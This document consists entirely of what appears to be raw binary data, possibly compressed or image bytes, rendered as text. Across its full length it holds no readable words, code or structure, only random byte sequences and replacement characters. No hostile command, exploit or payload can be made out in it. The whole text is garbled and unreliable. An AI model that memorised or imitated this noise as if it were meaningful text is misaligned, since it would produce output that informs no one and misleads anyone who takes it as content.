�\)��)�����՞>��Z$�����u��Vݍ-��)��_�uD�*���U�K�]!n�4�J�b#��]ڕax���j��!�!��#�a� x�ߞ�Z�a����ܫ�b �x-"":�:��j��#�I1H-2D�U�	e�&�UK\ \i�'~bU�`ޘ*r$
��)vd��b� � ���-)^����=].��AB^d�)@��0#��k��=�2J`4c�ȋJ��Qc5Zc6J�qm#7��x�_�!8���#�՟9Ρ�Xf�#R�<�H>��U��eJ�#M" �ѥ?�2]�5�0��� @J\CR]Yڡ�`a�E*�0�dc:�c�Ξ+�Ye�$Y"�I��C,`�pN�e$�A�d��$s�@��$�䪵�@2=��4�C=c|�)��5�SNYj!�̏T�U��q�cV�cWn%Z�a:�cO�Y��e��s�=R��-��T�eB*_?��-~�V18�h�g"&������m�E"&(� d�g�Ӫ�d���(x��Jn�V�hB[:�?��^��/�'��&r��C�����ƦPj�,�Q�x eR��R�fH��o�UYp&W�8@5T۹�q"g�(痕#v��W��t�� �#y)�̭e,a�wz����B���%��B �1T���؅��9ޞ| �d胍"�%fFB���~dcN&��vZ��H�(5�f�j�\�'�j�d�)�i�ҹ�Dn�LX�����&ʦҘ�O�xL�Q�(���0�5v���]���T����(�BW��ԏ��W�!���wi��%iv�!:�A��~'\R�LZ��Y�昄�)1&��ӥ���`��g���`�)Ir��'����";�"���=���\�LJ+i�ӑ���XQ(���u�5q`_*d�R*�B�ԑm�@O�B��x����B��*�I�z�7�jǺ*������ڟ��*�:�;桛�b�v+c����h�Β�
M��\/"#��J�>+�ز���f~-�}ΐ�Bdzk���*�iԚd��#��$AIx��2d��g]��i�仺��)*��+n����+�@����f�D�xf�X��O��G~�Ď��Y�Ş*��7�hz���(�]s2'��sB���H����j-���9�jZn�̖��,ΪnΖO��-�>��	K�
��Ak�:��'֧'�)�Y-���R��+��.�I{Qi\+�k���؊��:����q/|꫾��޲�.lީ>������j���4�Q���-�F����n�!.�f�Tg�A�wp䶛Ȏ��ڈ�V��B�������������㯖�����ʒ���ƨ��jf�*^��.�U�0ޮ�
��N�H�.�o	Nm�J���
��%��j��YfX�]�Sh@^)��toO!�����dBz�-���G@*���e�,�eF!��^՘(F�o�u��Rl��o+��r�0r�,�V._��fn��U�Z�s�����^%�+���Q��� F�l�r-l�Q�P�j���)�e3m6ٰӊA��+��0����6��l�1톩A����i�@so��E�1&3!h�x�3?3o�4���^��Z�V�J�2(��GQʯi����B8ln.�ֱ�o���Ô�������1 W� c.!�*;R��"re )?3r#ӞK��0%���^�p&{2Eor�U���2ĝ�rd�v�-&1*�0^��*�`+�g�r,$Kײ-Gҹ�b�e�����k)�K�-��X��2�3C3U�GSs}�oT* d\�@@�$U�H��3�
���:�3;�3Tp��q����Z����>2���?C��`f�4g�c���*B7)$;W�n%��&�ҬX�b3�E7vv@�g���~�OZ���B��В���g�6h�rKӲLǴ��k.��$��8+�6�0;��&�@��)��n���LR�G3�S��5�TOur@���M%l2Cv�j�C��f�s��1�o;��Y�h7��=��xG7/p\4]�vn^��e�"4`�`�_w>tU���&��bK�a<v&ohf�6�D2_�Pg5�uv�-mhKx���2,��KCm�v��2J��$�l��p����v1�IL�n�8���n3s���p+OqW,rW��Ƙ�s���QL���h���f4��X��\lw�!<gZk�x���J�r��y��\�c����ʚ%_Ï�5}׳x/�C����]��o�/ր��Fv*P��C7�CwX(���3,�.��Vk��S8����ƅC��6�w8w��s����2ֽv��6�Ӷ�ukz���U��R[aS��wr/��x�0�s9y�m�������C��X��6���w�5�[�}_yy�7��yɾ����]����w|S�_��|�,����ùa'���]��#����湟_�+�Q9�|/�|/���Ռ���*o�7:_=z�O��#/��0��oz^�y�1�����P��f쵏�vʰ�������z�� �|�GYU+�N�&l�+�~�m*����k�v?9ɓ���<�uv糴w� 2tb�{�u���+)S�eB۳Ó{�����{�'|�繝_5V'3�e4�n���d1ڣ�z�=n�x���k]|����<	z$���o�����MK��A^�������s/Q���9�w�x03���'M3����H�|ʓ>�׺�[	�+x��~گ�w_����~Y��3{�?�'�G���__�]���|�~��r`�s~_}��{���S��=t;�o�R���x��w||�uS�':�����3��<�ÿ�k��;��>��߁��*@�8�XAS,H�_j 8�"�WL]ј��bG!?F��&���l2d�����C/_b��C����й�C��?}�9���CZ.�$�􁈦B:���*B�W����XĒ[(��1�,Lf�U�6۶o��U0�n]�w�ջ��ξ�M�Ma�lɆ������0�!yeˑ/g�LyĎΟ�h�0��c�O;H�Zukׯaǖ��͜�Lc�~:w��i��0�xq���'�zvs���C���tiА=c�|�{w�q&�?sy��|N�~Qz(�ߏ�:�|����ǿ_���A�m��R"C��f:,��p�]V�D�Nz��0̐1ܰ_@�I,��OD1�K��4��e���k�G�t������<��,R�#�<r8%�C�8��.�)��0�+j�!^"�j�/�A�8�(Ԅ d$��"%����9$j ��#O;8 ���|��ڢڪ�����J���N�:KR�(�˭��2��M���O?�TA� �t��R3UY%�3쀌5���V�pu`:@m�uWޚ��W�~c2�c�-��\��mX�V��:�\�.I#��V��ԛ6����O�q��hY[�l��8�����%
�C�!ɨP =���{}��E	��a�1x��fl��{w�#���b��62$966�d�MTQ����!��tȔ.��h�O2����i&�܍ �.��xf��91��=�"�(�jMPu˨d�
�Jj(�� �|4ҭ۽��Q3uԱ��Tӳ-%�T�P-���*��U�ŋU�[�F�ٽy��ٿy�mc'A.��s��Uiţۻ:ߖ{<k�����m���3pýX��-���^���;�I�;����]vQ vX��wC��W`�x������+�x�;^��s������'I9jC���[vL	�=0a��L��0fQ�Yk9���w��C����S���e�m�
���	� "+`���;�q�R_��ƗNM�lU�̲���L=���f9��*o�J�	���5Np��@6�0�,���d��M�r����Do��b�	�E��3�-�3[`����~��ɻ�!�}ٮCҝ�V�M��e��`���yjL�������1zɂ�{�W=�0K��^���=��f�cK2 ��/}�� �z�L	�(��C�.iI�ei���'�f�C��Tڊ��@60mt%�$(�(Z�����LԶ6���= �/_���$���LsjHC��j�����Bd�oɴ�q8��@�&�����休9�8:���Y��� C�Xq���bOv.�_�P�9Z�����fdQ 1�6:̍-�!�P9����t\|B&��i�*Y��"�%�|4s�U�A��A&L�I�¾�um&X��&1��{����ݩ�Q�R��۞SP��I�ԁ�tj-�:�X��@H��B���\��he��u��ە�&*M;N�4�$+ࠕM9~P<6��7����j�+�I�%21�3��,�rO{�S�]��A!^\�v���?�Q=�����n�F�:�?�+�͊���M����ё�qe���ė��.-�MK�Z���h)��HR�J'QR���unsu�����%��F2>fk�L�R��ԧF0���jU�������������W�����T�i0M����-���:-U��rxb|%�W�V��U�!�[�������c�a[Qv��W�<�aj����� �0�~�ŝ�hjZ�8��Um�V{㋪g�D|ml����@��^P�r��͋�J>��߲�a�d"p�#�II�䝩�p&��)�t��jm
8T5��d)�J^V�w��ey�:X>0�YEJh��^A#������L�<S�k]+␩Lf&Z�qp�K`��5f��IX-o��U�Q}bkX�{'N�O�6(��0�<yZ�1���&Z#��c{��9��9�l��G4en#�RRBʌ�N~�L�,a(Wu��-�H$�S'w�wƩ<�S4Ƞ�X�n �o�.
e�5�R�=g��Y�x��ћ^�r0��4x�lh��uሎkv��F+ǭW��q�kzӝN�6�
����Yqw�������S��a�[��ĭx��e�rζx׽.�B��MZ���ĎcZu|l�/{��j6�	�t���կ�e�?y,b���{�E�3�Ͼ,���S䙶"yg��\���o�����w����<p�:��^B�P�w�2���:����ű)-B���Ǎ.�ߌ�ɛES�{խw}�s0����y�ot���}�[KQ�({��Y��l�HF���z]|���<ۑ�T��I��(�;�Ѝ����ȘZw��.e��~5{c��y�3���w�m�l���9@xP�:�Q���0φ-U&Y���p 1��'�8N[z��@o�F�/��Ǒ�ON��*��^o_O�f/�.,�bEp�]��ƈ�d��~�<�ƒ�K/\NΧ��,����-`&@��͐�}���ނ�Z���M���N%�~�i���Я�p!܌�����䯖������ P3�/O�F@�@' np��K�-MO�o4/�"��(�A�� ����NO�f^���PpS�O�Av��Iq�`PEd�UQ}�5�tP7�)Đ]��(l�t�W�A���^*ܰ/k�/.����������,��"��i�fϏj����ɰ�p����p�rI��Lp�Pr�����P.��� %O#������:��0'�1� QZ@ԖHgEi�
�D_�;#�s�-J�"1Ҡbpy��<�1#�ԩ�l���b!��r�����p	W)~��quR�{2���F��M�jq�M����Ж�Ұ���M���0�k����Q���`H��*�����bq 	R -�R.oƥ(�Wr�2��r"%�/gn�2�Lq0�#�aV$S�R�Dm�r%7�2w�%�	�&�������pu�&�����Ĩ����1�V&�2)��ɫԚ���pYs��*�S+�+��,q,p9%�If9�2-�;>�Y�8�2.r.rQ��03q�!��"sm�s=_p1��=�贓��;ݤ�'�&o3��&�B��P���<���s<�q'�,=�N��LR�5_6���﶑q�)]�)y.T� 7��)���x�sE�r�&-��1:�q;��2�.'̻$<�l/��<��<o�w�=}�IwM>��#�SJ��,Մ�������F<��?�s;a$��3��A�fC0KSAy�Ts5�5���A���,OS�Nk�65tC94�j�rDKt8%G��X:3�E���J�R�$!�D7MGI�.��3;{�GE5�ːK4��,,Ia�HC�A�V��a��>�T] ��4!�M=P��?�TL�(�-��P]V�	AEPN���LMmFB���F �,�/�j�P�P��C�N��Qi��S��8G��4�ᒎ9�H�56.m��S�ڲT���$�T��1�X��2�1'�SVcu"7��<�VoW�W��c��cu���t)�5�TRY#�Y��5Z�M�h��m���Z�u��N[��Y�tBajD���gM3]U]s ]�%�7%����*�*��^��n&�,)� �s�$4f�FkTX��F+�X�5UG�-Mua�(Q�Zrb+VI�V���IEc]�owv�:`�ɥWCT9�,�g|�f�Ke�U^2�9S@�Y�~Rvr�4N[gy�g�c��z�6�>���P�6]��)s�]��H7j��*A2�=�V�k��_]�Rc�,�Ul�jl����Mq�`�`�uaS�q�r[�f�	"�7o�7"=@�3c�4p56qG��wp?�yehҖp����0$we1���|��д��WrAW�iN5Rf2��66�D\� f��P�p)�6v�U�i*w�sW�v�*xwtxݱl��x��q�����l��`3��m2�S��M�w���n��bӗo�v��xc�4WEy�d�Xz���7��	���s��2��$d������{��QM��%���5���O_�!X���ho�2�d���5�D�Մyw�9���6xp� Vk�VX�F�Յ葒�w�<�F�i8+_1z;���7 }��R9n��a�n��ba�����8���u��}Ǘyy�7~�x���z�U{���'i	���9���;��ތ�Z#�f�X's�4W�D���|V�� �-6�����vṕdb����1?#3�φG�U����k[�]x8��F�� ��y���7��&K�TK�G���3�a�U�giوϳ�D7��Y�w����wҖ���W�8�CU�鉸��9���rʹ���L�/���=���D���Ԡ��x�Pw�%8�]��^7��]�`5���:�Ex�9E!���+5��'��
�c��Z?�i���:qX���Ғ��ߖm9�t �Z?���|G�q��ۤK����}�9d�z~�Cո�o��B� ZA"�^Ys;�c��%�<MsFw���t�娠:����=����M%��z��jQ�Q�ӟ���g_=���#l;�F���UdA/�!��&z����	�އU�H�A�C�DQD��I��O:�q@WW���J����~��
����-r+۲o�;s�;;L�.�F7�w�8��7x�z��B�tB��O㎝[����;؃?��v�<\�}׫���7���^1,�ą7y�����z��6���m6��{2{��Z�r��ֻa�9���ɓ<��;�׻�=����Z��9������ˆX�����ɳ�R,�Ԧ�st�wr�z�}ve���Y[��еO��c��فl7D7<����y��ā��߱x���/���[��������f�ʍ(��f��)��C����z�KC{Ȼ�����������]���Օ���{�q��?��M�̙u������Y�}���`�
<����:����\�*��)��י6���e���V�C ����{R�=R����-�y���#}�+ma��<��ג`up�����mof�y]n;��Q=�o���<h]�'>�-��)$o=�9��!�6�U2����\����63�1���\f�͹���Zt����P�=���!X�۽��1���g��S����Е~�I8��]L9}��=,��ޓ�YfXju�`�=U]�G��]y�7z�_��KЖc��1��I���#>�Gy�]�����׭M��}�!�$��t�-�M��׸���IkН�ڽ�O�j¹]�}��~)�����ù���z�=����=�I#ŧ>����1��c|n�~JY_�-�Aݺ}_��B���+���:�֝�������v���������c�o���E��^���%i��]��]s����cލ�a����b�(������ L�K,�(�$���YD<t��ŋ�h�ȱ�Ǐ C���%��(:a偖K��@�I�!6q�̹S&O4~*t'Q�>ˤ���ӧK"8�Ju�իX�V��U�V�#¦�3vBRg˦E˖�ڷf����׮\�̱Z��޿V�8��R/޺3��,���Ǌ#K���R���VF��W�wC��L�.�қSG@�uu�׆=�`���%9�������v�������ȓ+�����A��&Cu�}�g��]{w�޹�<9�����\�������Ǘ�|}���n�U��l$$ �MD�.:$��o
0F(!p:@o}bx��ѡ� f �A#z¡�-X���)���Z8�Q�p)����;�H!�ؐ�)�����	AL.9��PF��T>Y�A		I$�&u9җh�����d$K1L��b���Mmu�cs�	'M�i�ٞ���h�٤�[pj�o��؟�ee`�6iW�M���tZ��~y��颠�柨��}J�~������a!�X���c�<WCt�2���{� Ypp�w�&{���Մ�zU�{�r��|�^ߦ�ڧ-|�����(kJ��h��?��n�2�X��a���X�Q�^$�����v�G<���6Ҙk�/�n�CF��D[��Z�MZ)�UR��O,2�b�l2�Qd�h��&�=���@-�)�Gݩ(������W1%�iJt�r�E�ϡ�)����	�Жb��	7wk��<��j��V�*}����ٛ�*�l垛��#�k_��x���v$ ѱ�3[���-����%-L�6�r�[C>��ZWn�j��:n�n���ͼ+:�Ƙ����/m����� �2JX�m��q�.��6�����S&D�!���7���l��#Kd=�(��}Hd�|��8����2�Y~�xb�5�@=��G˵L�G��>^O6i������	 �R�*�}l<۩�U�.m+��ub�}�B�[X��7�y�8���g��.<�����������(7�J��r��O��9�A���FG�"^�AAZ݆T���+ud й�(ă�w�ˠ�(��{�3�V��bhz[�g%�-��c����ّ$���Z>��)��YcfH�g}�����)D�h�;�����O��_Մ@C�P�����g��,pr�T�}x �n�	����A��X�3�.GH�&����$��8M��0��?��f�p��� ��"�tU�6�hD[b��J݇���WI`�"��+�3����o�/�uc\#�����J�ce��Xǁݱ�);�ʢ`�=�я6�
y��3�%�QF2!� EZ��6�d�/M��%�Hl�1kά�6��Q�f3��LNC9�R���p�a�AvШ��e-�շ&(t��e/KH�U�`����1_����pMˌ\Xoӱ�MmX���ePv�&>SGW���R1�9e Y񕸳�;��-�2�2�ʎS��g��>���7"���E�Ej�u	�z�@�^QA"ŴL�-�R�Q�&0�T�(Y ����Vi%5�kU�(�RJ���Lc����T6a{�NS96�*Kdk��:�j�2�K��,�T�z7�R�jᴣ<�nՅ[m�W�JV�����M����P�NW]��M�iD	��u}��`㺽Ro�޼Q�i���SxȓXJ{<|^L�����([٠�w���,g3�YЂ�e-�E�����|�l�qa+�F���j��W�[�p<��$��Y\QB��,s��Ӳ9�?��GLX��J��<����z��g"�	��c�2su�f>3�c�������5ۓ��9S������N��5I4pm�F��Yt
k�!lO[ر�̰��(��Z��!δ�7���8�iR\i	)шތ�����,�'s��6���l�8�Ǹ��':\��iHΜsmZJ[3���sD�&�n�V�������r��ζ��f1��������p����N7�u��sگY�ݡ�g�Y�!�s]��5R��4�k�Y�9��%b�������f+�إDz���'���e8:{�ɦ��s�X'�xQH��Kէ]5Fu��W�Ƒ��m	��[��ǰud�\3_�i����q[�T)�׿�3:�-o*C��W�v֋� K\[�`�M���Kq���hռ^��P��:�Y���@�V�`�g�{��w��W��u\'�P�-Dh'����a������^.i��)+�~Rz� (�CNzO�<�&?�M�z՘���>�U���,�}>��lA��ޏE�t���i�k �:(F����|���l�ԧ]������zֳ��$t�_�@�{��ms[��=�ήv��}�?��J-��_�q��O��lu����w�g��g�G`x�6��"�Fy7o�hYB�Ca�ey�O�y�a �q��q�Uz#'GUr0�n�Z���C.�r ���Z+�Z�q{5��æH��c@�c=�{��?�9Cg�ɧ;4_�փM�SЧdT�ZhE}�v}�7mڧu�dm^~a(��G~� v�	��~�~��v�v^Mq��pǄW�xW �Xo�oV�`$Rx	�(�T�	�gh{�h�hha�W&
�yW�<f���ՁVF�V"r$hz��P�wr)���r1�7�D�	�a�/��37-5'|��RSH��G|�\�5HK�j��tNhNI\OWdN6}�2;}��]Xm^B�7�dX�a��8�'h&n؆�(	k�^4Vu�tvx�r��X�v_����!��:�;�f�)hxwpV���0�K�h�CFlĉ�y�`�aiw�i�֑��Pz������3L*Gt�X3+����5���8��x���86�ss�ȋG'wIh5Ș���(O�Q��tѨ|3E�|%0�XT������U9��h��PlȆ�Ȏ���b�J�����~#��	��T:R��򏇇W��kp�AW����bMׇp���h_�Yi=b����y�y�$��q'6��x�#�FҎ0y38� �����1�z� ~*��	�1�ȃC��8g���s2�Z�f�=#�/�k*Heid,�\K(K�U�W�}���`��uR��x�u����Vy�ਕ[�D���9��d�^�)�x�\�k	���n)
��ID�fx��WvI��Ėй����>1���$�X�����X%�0�������m��)��8��ٛCQ� `י�(P�H{�����[G	k�y[�r����<9�Ag�Y�I��LG���'��|�ɣȆ�y�l���"K�9�ɱeז�ډ�#ʝ��f�_9�sH5c���^�w�m��������V`zU�#r�Fzx{y"GM�	���CO��G���H�z���qY��9�Z$���`���p@~�D0L��*)�r ��W��q��wQ���A
[�/J4�%�;�R4i�(�,�#����?*l��?χ���4y���x	�\�}��}�g�R��TZ�Z���&�,��a����S� wڞ	�j�`GĦ"r��Y��&����!;eڈ�)�5�p�6zy�:�9��X	��T��ʨ�����������7sW��@�����t��������+����G��&R!��B��:i��H�Ј��9@2ƌZ�c0{SH��L(g6��HD�
y˪�N��}����ɴ�Wn�j����ؚ��
�Pƞત�:�G��Ц�9�q�������g�y�zZ�|�`zY&h��3
�y����	�����ʑ���zz�	���r����
��Yt�W�EW���T �g璫)�L�Ԃńf�*$ˢVQ)�RC�����9[-C�����=Z��zd�+�T},����tv���P�;E[�^�uS��M~N����[�fYE��h��d�d�Z�CCE���W�z����ʮ�pV�B��C��oK��r���wˠz�+�o������{bX���%�X����/I�{�>д���-�^%:�3Hn-�v*0mC"��[�#uc��P@D��
����W�*�7;�����kJ8���6�M6�������i��Y�U���;�ϻ�#ʎff�&��[���?ڭ��Vz'�]{0�ɦ�w��j��{�uʜ����ۖCl��k��p��YF"WP��X��{� P�{��;� 9v�(�%�UÔȍ�]�~I,����b���;���]�����4<�,J�7�Hs�8��*\��G�:��<��XKôl��{�w}=��PFp��xÛ�F[��������`��Gp^e�&٥T|�UlkW\.޺��ć�������o�x�Y`�ڮn��h{N��nZ��l����a�ul�x\�����}Ȃ������I����U��;�-hZ!z������d(�&@�\s?x���ۺ|�ۓ,l|)I�dtõ[���dE6����L9;B+�K�D�Չ�����Ь�Ve��+����ŗ�܊�}��r<e�Wؤ ����2�����oq:�ˉ�RĽk��<�qkσ��v|�z��pPԿ�"��=�&樅��f2�A����xr�oH؃4�}��؎-��}�H0� lˬ
�!Ͳ#�ʖ���AI���>�(p�D���cK��4]wb�p�M�Ӿ�E�њ`ȼ���ć,-Dm��=�H�����|�O�̀�gH�[���[�N�r�O��My״s����f}�72���tۯ��Y��� �m��i����������تQ����W�������2>��",k�=�6ڱ���ڥ&�^>����&��m����m�˭dA�K���+p0L�����������E=�W�B�}�������f�ֵ���#���zQNf;�^}�u�ݱ���?��e�kq<���́���٘�px�%�ާؑ���n��o�j!�I��7�2ho�ؐ=��}���-��\>R*k-),кU�_q�2;��Sكq���Ý2�(�᭝�O۶"��L������.�4.�-ȊV�������ͩ�[����B>a��c[�>��;.��=D�ӑh���Y�	�u+4_����K���h��"��=�{�
,{�����\����>��^��Sʇ^k"��MX����)��3���6�]\�^�JE��Sg����'^�{�u- {�]筮��-� /�+�<K�V{��X���7ez���a�g\]��z����g,zW�%^�z� ,�m���y�NYdTJ�xgN���l^�O��N��=�VL�M�\�|n�|����$��0Z���^����h��{�l��͔�����=o�o7U�Z��� ����!��8��m��{ܽ�������@^�$6$Ym��Lx���H~�����|	���
��~Jަ'ZV��E��|��K�N�%Q����{��t>�����������/�ė������;	�m��o/��l����^�W;�a�ڿ�����٥�9	�i�����R�������o����<~Y7o^
ܕe��[��ÆF��&�E�3:؈Q�E5�>>$��$
�P�Lx��,Yt���B+�r����À"?���C��Q�F�
p@LK��^:�y�XU�2Y$����E(a��%[��Y�h��eJ��'SΥ��%Ty� ܋ׯ^��?h�q���É/f���c*r W0��2�$�5C��sgП=���BK	�ԄR�^Һ��L�̦=��mܶu����+��'^ܸk�ժ}�ȼ���ѥ�����p�;��w��_>�q��9�����W�$Oß��������_�_���0��F*����zI���rp��f�pB](��0�pCaȐB @�I$���4S�Ǥ��6&��kl�n�θ w��G ,� �#R?��Cp%+�R0��h��&�t��',���ʁd�*�L�h"�ʄ���*�H#��TS"OĬ��u�r�-������O���k��
-�+��J�,cԚ`-G�j�L9���ɿ�tSN�l3�@5�PG5��RIU�Lc����7Zk�m���$	$��^�}������2���{�@hE�Ͼi|�X{Tv[#����7�B.�rO>���C;l��wݭA�5D�M���TU_��_ｷ�b	.�`��Uظ��IK�	�;��A*��r�*/&(&h�4�L�)r3�7�tS#J$#b�
�x&�9ύхP�"lj+��2�Ы���D��X��F#}4��ˊ��Fߊk!�3�t��P��S~�F5U��.��R+h�:ք�N6[��Mn�r��n^���[a��;��?6م�Ża��vq�����]xro�n��h\�N���Y]x׍Wty?�"
{I��33m]8`�k�a�q�}wʑ�<����J<�9g���� �D��d�?Je4A�.iκΉ��y�ÇP��&�*�
:+�F>oiH#%+j�%��!r��������֝M��`	�8t�FC�H7(0!w�x;������8+2���A	v�r���wB�UK�Ђ��&w�ڭ�������a�s}"]C�Cz�H`- `c`;$�NG��N�x;�EQ�	�����%�|��񒗼�EI}!�  =��z#��W>�5�L.ˢĈ�==�o�=�#y"(�r}��JB���ɯ~R#լ�?��%��d%-��"Ѐ��d'S�*�n�|��JY�	RP�de+W	�.�U$a+�����.\�,i�Fˁ�YX|��t��>�P�˜��	�x�|0�Ӥfs�Dl2@���e*�H�n�-�����(%/~�{ʻ�F��9R$�g���jxFH�3}ݻX����d4Pv��TyPw����L��9��M͑�DZ]`ɮ]���dG=z�#~r
�)Mj�S�R�+Z��T�AW^po��%x,��p�T�q)�[�0r0$j�|�K��p,�'9Yb.��B�,��~������fW���lnS�'��7y�-o��Iz�W�E��q���X�"3�!�$s$S_�F6�iz�舁�����P+P5��(U�.%�2'���r���h�C!:?FM*"o�hF1�Q�`��$k];6�i�4F�UJO�S��4����.;�Dd)'����8Q�����H7=�og�\���,f� KիR5-x��Z�U���c%ow�zV���#�u�钙]�cyT���ڥ��,�e�/a���z�q����qx������,eaЪ���EI�6)�22���l��vXK��uQ�j_{b�V�-Plv�b��)� nu{c��X�4Mo,A�]ǔ��m\0I8�� ���gG.���܋ꂳ�ݫV�g�]�*��Y�c&sy�\��W�8o�c¶���2�����%+]Lf-y�C��gy�,z��t[�������c�������4��ׇY{V�R�_���CwŢ��KL�Xի�EH?S�V��Q��q�i�GǼ�5L��z͸V�q��q�rX�u����ܢ��Y�%��?*ktX��U+".�_�!s��en1;�b]w6׌�����%v{Or�9��l*n���|_�����3� ���ڿl��H�4�J�������!��T��
�/[Q͊%Û�0�L��G�U��.u��bbV�\汍u*$��Z�B��T��^��>�e����!קp>M0��d C[;JΩte*��:�v���u
9�������資��{����v�f�
Ile�x3;���a�^^�@o$�+�ޓ5/�;���,�I��X��0��a���9h3<�Ѫ�ԣ�]��֪�T�g��]R����4P��Ms~ҝߦƻ�n���o'�?�����t"��A���+u�H�ŷ��#�TFW��ܮ��x�����g'?��>�H��no�Zk�
�A�t�8�(n׼�uy�u���	��1�S��*71�k۞��?��8ɚ,�븍�	�
�Z��<M�<O�<��<���Ѓ�#��(�J5t�؃�V{��9��ۛ�����ު�]s%y����&�!�R>#L��s��>h[�"j��wz�C�3�>��*�2��|��{����2$C�;C�ꝸs�E�?�?�b'��<j���|J#|��#�=D�룿�;'����q�?ɸ��
�'˫�9h���0R��<�=Dc����O
���C�U[AtAՃ�ב-+P�����A������e�����z���#$0$LB%�:&LF�&����>c�	����B��J�*�";�@;\C�+C ��q$�q<G�@Cu|;�XC9���H�B�/˳��:��;�Cx���;@��?t���7탬���AaD	�d�K3�ٛD�{�K�D�����D�+AQ,E�k��ITIULŒ����A�C�`��\�Š�E\)��L�bs2B��%c<F �Ie����j�2~:Hj��쒃�U8��r����oG�\ t��J���t\�uL�x�Ȟ��;Bl�z�G|ܿ��/�{����zJ8�=�{Ƃ���C�HS�E,��s�B�@��L�������DG�,
�O<A�,���L���<IŐ�MTz�[���=��1�q6�,>��`I:"K�#�ʲ�)���d$J�2�iA�9Sʥd���-�&���/�J�ԃ�,��J$�N�ΰK휢5AA�G�[K���,8��'�����+˹�?�K�
	D)S4�T�ʳ��l@�(J��	s�G̬ż�J��Ȅ1��4P�Ε�L6 ��, ����M�=�EҜ�<M�I�T�%|I�8��*��	>J�|Q`dƳD��40ƚ���:���,�.,��N��p�#U-%E��E�����!�ɓGǚ+,������*�-���鄽*<��A[8B�ǆ[�k�?:���D��!L mDAЇ�Đ��J�H�H��ӌ�p=�k�L�
UT��Ud�	)Y[I�TۈQ���ɟ���F�T�=Q�M��MnZ�&�M��B�N��
C�B�d�ﻁ�Jm<�7hN"�r�(Vc=Vce��\V��|ʧ�7�u���ַ�G����|�4U#�4o-@8�G|�O�8;�S�P����S��@�tLK��Te(0�]:+0E�CAG�P�UEP�����P�T�QLBa�Me�͜<�]>`aQ�Q��X�0d�*L��F��u�-�^��/�JaEV�M�x��Rfm�0�#�4�t�V��Ҹ�R0S��`W2�rNy
�2��7��i%No��v$@R��DL���L�4����WAu��H�B�XԂM���LH=XW�ŕ�9$�9�u؇�E����t?l&�X���VY�Lա�=�Q�K���l��UY�鎗��Ց�`��)�YV��3,K�d�vL0EʸZvҿ-�ڏ�V��V�c�+��q�O$�p���E�}Oz<Dv�#�S���ů(PJ��5�}���J�T@T�kԃ}Ի_������)��[����u�����e�U��Xd�M�UFȅ6V��O}�օ����ѓEY��>�쏵��_��!�`�,]��Nɝ�Rz[+�;���<R���ֽ�	A��K�S`�O4^�{ڊ���;ㅯ)!a�5;�c�wPS��=���^�Ub[b��@Sx�C �S�[�,_���������m_0~_�%\_4\��ΞTѣ+���ߏ���������n���Q-��"�VA~4��(�&�`e��D*��F�Z{ڂ@��+�l�<^���L��\#s���dIf
�Zw��w���<�^&6['F�'�`����*��+�b`_Dn�cc���ߚ�_[��:V\�b�h���u�Ǎc.`�NhD'���A6Ȫv�&	F�A�Yn�Qd����uִ4�-����6a;$���1]:��=�OO~σ���R�8]W �U�	�<��bƴ�Ǵ�[��N)����e+f�٤�%�bf�WBf�MM��%O�"7#����QE:ߺf3{c8��9���i1����Z�Q���Cg�C��]gts�vVV��jF�_*�f<�]-��}�jL�K����V�`[P���1hPfk@�U��Z�Od
:m��LLJ{e$�D�b�@����h��7 	�F�M���5�N�cܗ�X2~"gh��FR�l�fю�8� �fc#�6�7p����B,���R�����a5�B>]x^]�Dm6�8��ꮶd�:��C��(�� ����VS��n(�����>e����k��k��=������^��h*�e��e��oaN�Ȯ����df�26�EQ�˜5nў6m?�^�n>�6���� �=?3��Cs�jݖ�D��EV3�hn��KJ�d���7�C/E	�f�ŜN.�����2R�t5�����o�;L��kz�W�pb�&l�h��}���&_��Ⱦo��o��r���l/��ʭ���Sm��Fp4?�g�a�q*Tn�!㴉�c
�._d��&/]H�s�)M<s�}��?�vZ�)4	)s�!�Vk����Vs����a��!�������"�h%?u]NlŎ�)o�W+,�,�r�v�[DU���0���;s"�4/��4�%���q}2Y�c��َ`qK�n��C�jM@]��Y��gG.�'��y���U�|�⦉=�3G�ZVߍ�7�n�}a�2�B�*�x���
oP�k!��@"/�����6��[@ Vwu(�r��$u�X�uZg.���mX1���-s7.�`O��f{�;Dj��֖sk�rf��������s��@�p�Le��-w�7w��;}��J���,���%�]��d��C�	7,�#�u�8���!�L�@�7xQ�脗e�n��h&_�*�x��x��x����������V�f^f/g�5Λ�NSŏ�.p���Ǘ�n��5މ!�9���g�����������Lzyֵђ��5b+M�{�,���c�΄˅�v��o��y�d���巆݉i���q4��w^�G��K��ƜćGl�?���{�5��{��������'���uȏ|`_�Wpp�w���8O�j$z��s��.��.�7=�,�S� Rj����(�Vu�Xf�Ō7n���G�"C��h�$ʔV
i��B�L�f�iS�͜Yve���'PA�UЪ�QQ �&m��� �Q�
�y�*N�3_�y����,	��b��Y�,լm�6�۸j۲�EW��y3��a�W�!�V���)�ĉ��a��Y'S���@dʘ/g�	f��,�8�iR�W�n�u�����`��m.�w����7��/�7r�Ɨ+g�9��ҧ7wn����ĩOq�F���œ/_�<���ח����Ȕ(w0�8���&c���<Y��F������W��� �JxBZxa�j��¦_�j ("^�|�V=vc���"�1�!#3ƈ��T��|����A"2��g�q�&pX�.L&�
PJ�D���w�yYj�]v�RX'JfgX6OH%��R�9��cRV�f�m��^��\gA��)s�5�]pj��r�˞&�958]��`�͉��S���TYX�)�u2L���9h��7l��ګ����lk����i��v��kv�bgK���+��*k�w ��l|�J;-��9�!~^���-� �d��
.����.��a� ��(^`mAӤp�Hc�6����#�Y䐓(��$�dLBeD��b�k�e%i�%�{�=:&��6)fgV
Ԛ�&�fa�F��6a��M]u�g^e�� �j��}*Z�[D�%ۢ��E_�Jf&>�	�ˋ����Z��ɥ�jg���Y�����km�z�lhpDs�*{,��	k��w�7����]p|��)N-��6^ �[���;���B^��'�����o8�������iM��U�*>�i��~�w<죑F"l�$D&�p��C���3�1�;_�䕻42hR���(W�SOWӉuUl2��r���b&�<��)��B�N���j�]�;J=�5Qm)�҇��*8�,6���lBe�u�UnK�ۂ�
5X�6�RN��&��1'����R�B��9�;��b(�v�#�A�,� g��s>��A':��tD4"��#�%��u����W����_z��
vG�#-�w]d��c�1��IɫX�r���1z��>a/�Y/��Q٤����i~LS�6�� ���KWr�?�
uI���?���u�������|Z�Z�@���=��
�Z���@�
�悭�U*a�K���t��
��B]y�e����NH�!���j��R��x8�y��[\b��.���J�غ��q��* �h l�`
